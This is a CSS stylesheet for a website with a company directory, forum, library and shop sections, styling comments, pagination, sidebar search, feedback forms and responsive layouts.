.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.comment-respond{background:#f3f3f3;padding:20px;color:#373737;margin-bottom:50px;}
.comments_form_title,
#comments_block_title{font-size:18px;color:#373737;margin-bottom:15px;}
.add_comment_name_email input,
#comment_textarea{height:36px;padding-left:12px;width:300px;border:1px solid #d5d5d4;margin-bottom:12px;border-radius:7px;}
#comment_textarea{height:135px;width:575px;resize:none;padding-top:12px;}
#submit_comment_form{width:186px;height:40px;background:url("[data-uri]") repeat-x;text-align:center;color:#fff;font-size:14px;text-shadow:0 1px 0 rgba(0, 0, 0, 0.2);text-transform:uppercase;border:none;outline:thin;cursor:pointer;border-radius:18px;}
.commentlist{list-style:none;margin-bottom:20px;}
.commentlist li{background:#f3f3f3;padding:10px;margin-bottom:10px;}
.commentlist li .comment{overflow:hidden;margin-bottom:10px;}
.commentlist li .gravatar{float:left;margin-right:15px;}
.commentlist li .comment_content{float:left;}
.commentlist li .children{list-style:none;overflow:hidden;margin-left:20px;}
.category ul li{overflow:hidden;padding-bottom:20px;border-bottom:1px solid #d8d8d8;margin-bottom:20px;width:100%;display:table;}
.category ul li img{border:1px solid #c5c5c5;height:auto;max-width:200px;}
.category ul li .txt{float:right;width:430px;}
.category ul li a{display:table-cell;font-size:18px;line-height:24px;text-align:center;vertical-align:middle;width:100%;}
.category ul li .txt a{display:inline-block;margin-bottom:14px;text-align:left;}
.category ul li p{margin-bottom:0;}
.category .pagination li{overflow:hidden;padding-bottom:0px;border-bottom:none;margin-bottom:0px;width:auto;display:inline-block;}
.category .pagination li a{display:inline-block;font-size:13px;line-height:-moz-block-height;margin-bottom:0;text-align:center;vertical-align:middle;width:auto;}
.pagination{margin-bottom:45px;text-align:center;height:27px;}
.pagination li{display:inline;}
.pagination a,
.pagination span{display:inline-block;margin:0 5px;color:#6B6B6B;font:bold 13px/25px 'Myriad PRO', Tahoma, sans-serif;}
.pagination a,
.pagination span.current{height:25px;padding:0 8px;line-height:25px;text-decoration:none;border-radius:2px;}
.pagination a{border:1px solid #d9d9d9;background-clip:padding-box;background-color:#f2f2f2;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.06), inset 0 0 0 1px rgba(255, 255, 255, 0.5);box-shadow:0 1px 2px rgba(0, 0, 0, 0.06), inset 0 0 0 1px rgba(255, 255, 255, 0.5);background-image:url([data-uri]);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(-89%, rgba(0, 0, 0, 0.5)), color-stop(61%, rgba(255, 255, 255, 0.5)));background-image:linear-gradient(bottom, rgba(0, 0, 0, 0.5) -89%, rgba(255, 255, 255, 0.5) 61%);}
.pagination span.current{background-clip:padding-box;background-color:#1f7dc7;color:#FFF;text-shadow:0 1px 0 #000;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.06), inset 0 1px 1px rgba(255, 255, 255, 0.35);box-shadow:0 1px 2px rgba(0, 0, 0, 0.06), inset 0 1px 1px rgba(255, 255, 255, 0.35);background-image:url([data-uri]);background-image:-webkit-gradient(linear, left top, left bottom, from(bottom), color-stop(-89%, rgba(255, 255, 255, 0.3)), color-stop(61%, rgba(0, 0, 0, 0.3)));background-image:linear-gradient(bottom, rgba(255, 255, 255, 0.3) -89%, rgba(0, 0, 0, 0.3) 61%);}
.resent_post-title{font-size:18px;line-height:20px;margin-bottom:10px;color:#373737;}
.resent_post ul{list-style:none;overflow:hidden;width:680px;margin-left:-3px;margin-bottom:36px;}
.resent_post ul li{width:164px;margin:0 3px;float:left;overflow:hidden;}
.resent_post ul li{display:block;height:116px;width:162px;border:1px solid #c5c5c5;position:relative;overflow:hidden;}
.resent_post ul li img{position:absolute;z-index:1;border:none;width:162px;}
.resent_post ul li a{position:absolute;bottom:0;display:block;z-index:2;font-size:12px;line-height:14px;text-align:center;color:#FFF;background:rgba(0, 0, 0, 0.45);padding:5px;text-decoration:underline;width:152px;}
.resent_post ul li a:hover{background:rgba(0, 99, 178, 0.7);text-decoration:none;}
.resent_post ul li a:before{position:absolute;content:"";bottom:0;left:0;height:116px;width:162px;}
.c_social{margin:17px 0 28px;overflow:hidden;height:26px;}
.c_social .yandex_single{float:left;}
.content_article table{margin-bottom:10px;background:#eee;}
.content_article table td{border:1px solid #333;padding:5px;}
.sidebar{float:left;width:310px;margin-left:0;position:relative;padding-bottom:10px;}
.s_box{margin-bottom:30px;}
.s_title{height:39px;border:1px solid #c4c4c4;text-transform:uppercase;margin-bottom:14px;background-image:url([data-uri]);background-image:-webkit-gradient(linear, left bottom, left top, from(#e2e2e2), to(#f7f7f7));background-image:linear-gradient(bottom, #e2e2e2 0%, #f7f7f7 100%);color:#373737;font-family:"Arial";font-size:16px;font-weight:bold;line-height:39px;padding-left:10px;}
.s_box ul{list-style:none;margin:0;}
.s_title a{color:#373737;text-decoration:none;display:block;}
.s_box:first-child .s_title a:hover{text-decoration:none !important;}
.s_box:first-child .s_title:first-child:hover{background:#e2e2e2;background:-webkit-gradient(linear, left top, left bottom, from(#e2e2e2), to(#f7f7f7));background:linear-gradient(to bottom, #e2e2e2 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2e2e2', endColorstr='#f7f7f7', GradientType=0);}
.company-image-archive{display:table-cell;margin:0 auto;text-align:center;vertical-align:middle;width:36%;}
.s_title a:hover{text-decoration:underline;}
.s_box nav ul li{padding:5px 5px;}
.s_box nav ul li.current-menu-item{background:#DDD;}
.s_box nav ul li a,
.s_box nav ul li span{display:inline-block;min-height:18px;background:url("img/icon.png") 0 -21px no-repeat;line-height:18px;padding-left:24px;font-size:16px;font-family:"Arial", sans-serif;}
.s_box nav ul li span{text-decoration:none;color:#1F7DC7;}
.s_box-popul{list-style:none;}
.s_box-popul li{padding:4px 4px 28px 10px;overflow:hidden;}
.s_box-popul li:last-child{padding-bottom:15px;}
.s_box-popul li img{float:left;border:1px solid #DADADA;margin-right:12px;}
.s_box-txt{text-align:center;padding:4px 25px 20px;font:13px/16px 'Open Sans', 'PT Sans', Tahoma, sans-serif;color:#727272;}
.s_box .textwidget table{width:100%;}
.s_box form{margin-bottom:40px;overflow:hidden;}
.s_box input{outline:none;display:block;margin:0 auto 8px;}
.s_box input[type="text"]{width:240px;height:40px;border:1px solid #dfdfdf;padding-left:18px;-webkit-box-shadow:inset 3px 4px 5px rgba(0, 0, 0, 0.11);box-shadow:inset 3px 4px 5px rgba(0, 0, 0, 0.11);font-size:14px;}
.s_box input[type="submit"]{width:258px;height:40px;background:#176bbb url("[data-uri]") 48px 11px no-repeat;-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, 0.48);box-shadow:0 1px 0 rgba(0, 0, 0, 0.48);border:none;color:#fff;padding-left:38px;font:14px "Open Sans", sans-serif;text-shadow:0 1px 0 rgba(0, 0, 0, 0.27);text-transform:uppercase;cursor:pointer;}
.footer{width:100%;margin:-84px auto 0;height:auto;position:relative;min-width:1000px;background:#344655;color:#FFF;padding:20px 0;}
.footer_wrap{width:1000px;margin:0 auto;overflow:hidden;}
.footer_copy{float:left;margin-top:35px;}
.footer_nav{float:left;margin:35px 0 0;overflow:hidden;}
.footer_nav ul{list-style:none;}
.footer_nav ul li{float:left;margin-left:16px;}
.footer_nav ul li a{color:#FFF;}
.footer_nav ul li a:hover,
.footer_nav ul li span{color:#FF7200;text-decoration:none;}
.footer_count{float:right;margin-top:31px;}
.footer_social-icon{float:right;font-size:0;text-align:right;margin:25px 11px 0 0;}
.footer_social-icon a{display:inline-block;width:38px;height:37px;background:url("img/icon.png") 0 -70px no-repeat;margin-right:11px;text-indent:-1989px;}
.footer_social-icon a.vk{background-position:0 -70px;}
.footer_social-icon a.ok{background-position:-38px -70px;}
.footer_social-icon a.fb{background-position:-76px -70px;}
.footer_social-icon a.tw{background-position:-113px -70px;}
.footer_social-icon a.gp{background-position:-151px -70px;}
.footer_social-icon a.yt{background-position:-189px -70px;}
.gotop{position:fixed;bottom:130px;right:10px;width:75px;height:75px;border:1px solid #e0e0e0;border-radius:100%;background-clip:padding-box;background-color:#efefef;-webkit-box-shadow:0 5px 5px rgba(0, 0, 0, 0.27);box-shadow:0 5px 5px rgba(0, 0, 0, 0.27);background-image:url([data-uri]);background-image:-webkit-gradient(linear, left top, left bottom, from(bottom), color-stop(0%, #fdfdfd), to(#f7f7f7));background-image:linear-gradient(bottom, #fdfdfd 0%, #f7f7f7 100%);text-indent:1989px;cursor:pointer;}
.gotop:after{position:absolute;left:0;top:0;width:75px;height:75px;background:url("img/bg-gotop.png") center no-repeat;content:"";border-radius:100%;cursor:pointer;}
.map-acf-map{width:100%;height:200px;border:#ccc solid 1px;margin:20px 0;}
.gm-style img{max-width:none !important;}
.company-field{clear:both;}
.company-balloon img{float:left;margin:0 10px 0 0;}
.map-company{padding:0 0 30px;}
.search-company .categories p{display:inline-block;margin:0 10px 5px 0;}
.search-company .categories input[type="checkbox"]{margin:0 5px 0 0;}
.search-company input[type="text"]{width:257px;height:18px;margin:0 0 15px;padding:5px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #aaa;}
.search-company{margin:0 0 20px;}
.search-company .title{padding:10px 0;}
.company-field-label,
.products-images-label,
.products-info-label{font-size:16px;line-height:19px;padding:15px 0 7px;}
.for-adv{padding:20px 0 0;}
.search-company #location_categories_chosen{width:100% !important;}
#location-categories{display:none !important;}
.search-company .country{float:left;}
.search-company .city-select{float:right;}
.search-company input[type="submit"]{background-image:none;padding-left:0;margin:15px 0;clear:both;width:100%;float:left;}
.search-company select{width:125px;}
#search-company{margin:8px 0 0;overflow:inherit !important;}
.search-company .chosen-container-multi .chosen-choices li.search-field input[type="text"],
.search-company .chosen-container-multi .chosen-choices li.search-choice{font-size:14px !important;}
.search-company .chosen-container-multi .chosen-choices,
.search-company .chosen-container .chosen-drop{width:267px;}
.search-company .chosen-drop,
.search-company .chosen-container .chosen-results{z-index:99999;}
.s_box .s_title{clear:both;}
.description-box .text{display:none;cursor:pointer;}
.description-box .description:hover{cursor:pointer;}
.sidebar .description-box .text{background:#5a5a5a none repeat scroll 0 0;color:#fff;margin-top:10px;padding:10px;position:absolute;width:250px;z-index:999;}
.sidebar #search-company input[type="text"]{padding:5px 30px 5px 5px;width:232px;}
.sidebar .description-box .text:after{content:url("img/corner.png");position:absolute;right:8px;top:-16px;}
.sidebar .search-input,
.sidebar .categories,
.sidebar .country,
.sidebar .city-select{position:relative;}
.sidebar .country .description,
.sidebar .city-select .description{bottom:auto;right:45px;top:13px;}
.sidebar .country .description-box .text,
.sidebar .city-select .description-box .text{left:0;top:33px;}
.sidebar .city-select .description-box .text{left:auto;right:0;}
.sidebar .country .description-box .text::after,
.sidebar .city-select .description-box .text::after{content:url("img/corner.png");position:absolute;right:185px;top:-16px;}
.sidebar .city-select .description-box .text:after{right:40px;}
.sidebar .description{border:1px solid #ccc;border-radius:10px;bottom:6px;font-size:10px;line-height:15px;padding:0 5px;position:absolute;right:10px;}
.company-field.type .company-field-label,
.company-field.postcode .company-field-label{float:left;margin-right:5px;padding:0;}
.company-field.map .company-field-label{padding:0;}
.company-field.map .company-field-label strong{float:left;margin-right:5px;}
.forum-middle{width:100%;max-width:100%;padding:0 0 100px;position:relative;margin:10px auto 0;overflow:hidden;}
.forum-middle:after{display:table;clear:both;content:'';}
.forum-content{padding:0.5em;}
#bbpress-forums{width:100%;max-width:100%;margin:0;padding:0;}
#bbpress-forums li:before{background:transparent;}
li.bbp-forum-info li.bbp-topic-title{width:60%;}
li.bbp-forum-topic-count,
li.bbp-topic-voice-count,
li.bbp-forum-reply-count,
li.bbp-topic-reply-count{width:5%;}
li.bbp-forum-freshness,
li.bbp-topic-freshness{width:24%;}
.adv{overflow:auto;}
video,
iframe{max-width:100% !important;}
@media (max-width:1199px){.wrapper{min-width:1px;padding-bottom:0 !important;}
.header{position:relative;}
.header_wrap{width:94%;}
.header_logo{left:3%;right:3%;position:absolute;top:10px;padding:0;width:auto;}
.header_logo-desc{display:none;}
.header_logo-txt{display:none;}
.header_search{width:240px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:90px;margin-top:0;float:none;background:none;}
.header_search input[type=text]{background:#fff;}
.header_search-s{width:100%;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;}
.header_search-btn{position:absolute;top:6px;right:5px;margin:0;height:18px !important;padding:0;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;}
.header-widget{width:94%;}
.breadcrumbs{width:94%;}
.middle{width:94%;}
.new-content-1ps .contacts{margin-bottom:30px;}
.container{float:none !important;}
.content{padding-right:0;}
.c_new-publ ul{text-align:center;margin:0 -10px;}
.c_new-item{display:inline-block;vertical-align:top;max-width:306px;width:100%;float:none;margin:0 10px 30px 10px;text-align:left;}
.c_new-item.fr{float:none;}
.content_article .adsbygoogle{width:100% !important;max-width:100% !important;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;}
.c_new-publ.category ul{text-align:left;margin:0;}
.category ul li{display:block;font-size:0;}
.category ul li img{max-width:100%;}
.category ul li .txt{width:75%;display:inline-block;float:none;vertical-align:middle;padding-left:15px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;}
.sidebar{margin-left:0;width:auto;float:none;}
.company-image-archive{width:25%;display:inline-block;vertical-align:middle;float:none;}
.footer{min-width:1px;height:auto;margin:0;text-align:center;padding:15px 0;position:static !important;height:auto !important;}
.footer_wrap{width:94%;}
.footer_copy{float:none;width:auto;margin-top:0;}
.footer_nav{float:none;width:auto;margin:15px 0;}
.footer_nav ul{text-align:center;}
.footer_nav ul li{float:none;margin:0 10px;display:inline-block;}
.footer_count{float:none;text-align:center;margin:0;}
input,
textarea{max-width:100% !important;-webkit-box-sizing:border-box;box-sizing:border-box;}
input{height:28px !important;}
}
@media (max-width:767px){.mmenu1 a{padding:10px;}
.content_article img{max-width:100%;height:auto;}
.category ul li .txt{display:block;width:auto;padding:0;}
.resent_post-title{text-align:center;}
.resent_post ul{margin:0 0 20px 0;text-align:center;font-size:0;width:auto;}
.resent_post ul li{display:inline-block;float:none;}
.resent_post ul li{display:inline-block;text-align:left;}
.company-image-archive{display:block;text-align:center;width:auto;}
}
.middle > .container > .container{width:auto;float:right;}
#searchform{position:relative;}
.header_search-s{float:none;padding:0 10px 0 10px;margin:0;box-sizing:border-box;}
.header_search-btn{position:absolute;height:34px;top:0;right:0;margin:0;width:auto;background:#FF7200;color:#FFF;padding:0 10px;}
.mmenu1 a.active,
.bottom-menu-sidebar a.active{color:#FF7200;}
p.publ-date{position:absolute;z-index:11111;color:#FFF;background:rgba(0, 0, 0, 0.45);padding:5px 10px;right:0;display:inline-block;}
p.publ-date-article{color:#999;}
.bottom-menu-sidebar{display:flex;flex-wrap:wrap;}
.bottom-menu-sidebar a{color:#FFF;line-height:2;margin-right:10px;}
.middle .header_search{border:1px solid #DDD;margin:0 auto 30px;float:none;width:50%;position:static;transform:none;}
.header_search .header_search-s{width:100%;height:34px !important;}
.header_search-btn{height:34px !important;}
body{height:100%;}
.wrapper{min-height:100%;box-sizing:border-box;padding-bottom:230px;position:relative;}
.footer{height:230px;position:absolute;bottom:0;left:0;width:100%;box-sizing:border-box;}
.main-page-producers{list-style:none !important;margin:30px 0 !important;}
.main-page-producers li{display:flex;align-items:flex-start;margin-bottom:30px;padding-left:0 !important;}
.main-page-producers li img{max-width:100px;display:block;margin-right:20px;}
.main-page-producers + a{margin-bottom:50px;display:block;text-align:center;font-weight:bold;font-size:20px;}
.content_article .main-page-producers li:before{content:none;}
.new-content-1ps .c_title{margin-bottom:5px;border-bottom:0;}
.new-content-1ps h2{margin-bottom:10px;line-height:normal;}
.new-content-1ps p.subheader{font-size:16px;font-weight:bold;}
.new-content-1ps .act-text{text-align:center;}
.new-content-1ps a.main-link{display:block;text-align:center;font-weight:bold;font-size:20px;}
.new-content-1ps .contacts p{margin-bottom:0;}
.new-content-1ps .benefits{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;list-style:none;margin-top:20px;}
.new-content-1ps .benefits li{width:48%;box-sizing:border-box;}
.new-content-1ps .benefits-header{font-weight:bold;text-align:center;}
.new-content-1ps .benefits li img{width:60px;display:block;margin:15px auto;}
.new-content-1ps .benefits p:empty{display:none;}
@media (max-width:500px){.new-content-1ps .benefits li{width:100%;padding:0 10px;}
}
ul.library-chapters,
ul.library-books{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;padding:0;margin:30px 0;list-style:none;}
ul.library-chapters li{width:49%;padding:0;margin-bottom:30px;display:flex;justify-content:space-between;}
ul.library-chapters li:before,
ul.library-books li:before{content:none;}
ul.library-chapters li .image{width:200px;height:150px;}
ul.library-chapters li .image img{max-width:100%;}
ul.library-chapters li .description{width:calc(100% - 220px);}
ul.library-chapters li .description p:empty{display:none;}
ul.library-chapters li .description a{font-size:16px;font-weight:bold;}
ul.library-chapters li .description div{margin-top:5px;}
ul.library-books li{width:25%;padding:0;margin-bottom:30px;display:flex;justify-content:space-between;align-items:center;}
ul.library-books li .image{width:50px;}
ul.library-books li p{width:calc(100% - 70px);margin-bottom:0;}
ul.library-books li p:empty{display:none;}
ul.library-books li img{border:0;}
.footer_wrap > p.developers{clear:both;margin:0;padding:10px 0;text-align:center;}
.footer_wrap > p.developers a{color:#FF7200;}
.feedback{padding:30px;background:#f9f9f9;}
.feedback br{display:none;}
.feedback form{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;}
.feedback form input, .feedback form textarea, .feedback form button{font-size:inherit;font-family:inherit;color:inherit;box-sizing:border-box;}
.feedback form input[type="text"]{width:48%;height:40px !important;line-height:40px;padding:0 20px;}
.feedback form textarea{width:100%;height:150px;resize:none;padding:20px;margin:20px 0;}
.feedback form input[type="file"]{width:280px;}
.feedback form label{display:block;width:calc(100% - 290px);margin-bottom:20px;}
.feedback form div{margin:auto;}
.feedback form button{background:#FF7200;height:40px;line-height:40px;padding:0 30px;display:inline-block;margin:0 10px;border:0;color:#FFF;font-weight:bold;}
.modal.popup-block{background:#FFF;margin:auto;padding:25px;text-align:center;position:relative;max-width:400px;box-sizing:border-box;}
.modal.popup-block h2{font-size:20px;margin-bottom:15px;}
.modal.popup-block p{margin-bottom:0;}
.modal.popup-block .mfp-close{color:#000 !important;}
@media (max-width:1200px){.content{max-width:none;}
}
@media (max-width:900px){ul.library-chapters li{flex-wrap:wrap;flex-direction:column;}
ul.library-chapters li .image{margin-bottom:15px;}
ul.library-chapters li .description{width:auto;}
}
@media (max-width:800px){ul.library-books li{width:49%;}
.feedback form label{width:auto;margin:20px 0;}
}
@media (max-width:500px){ul.library-chapters li, ul.library-books li{width:100%;}
.feedback form input[type="text"]{width:100%;margin-bottom:20px;}
.feedback form textarea{margin-top:0;}
.feedback form div{text-align:center;}
.feedback form button{margin:10px;}
}
.header_wrap .user-login{float:right;padding:15px 0;color:#FFF;width:100%;max-width:300px;text-align:right;}
.header_wrap .user-login:empty{margin-bottom:36px;}
.header_wrap .user-login a{color:#FFF;font-weight:bold;}
.header_search{margin-top:0;}

.shop-field h2 {margin-bottom: 7px;}
.shop-field-label {
    font-size: 16px;
    line-height: 19px;
    padding: 15px 0 7px;	
}
.content_article .goods img {
	max-width: 175px!important;
}
.shop-field.map {margin-top: 10px;}
.goods {width: 100%; text-align: center;}
.goods .col {width: 28%; float:left;padding: 0 15px;}
.goods .col .tovar-img {max-width: 175px; max-height: 275px;}
.goods .col .good-name {font-weight: bold;}
.good-price {font-weight: bold; color: #1f7dc7; font-size: 120%;}
@media (max-width: 768px){
	.goods .col {width: 40%; float:left;padding: 0 15px;}
}
@media (max-width: 440px){
	.goods .col {width: 100%; float:left;padding: 0 15px;}
}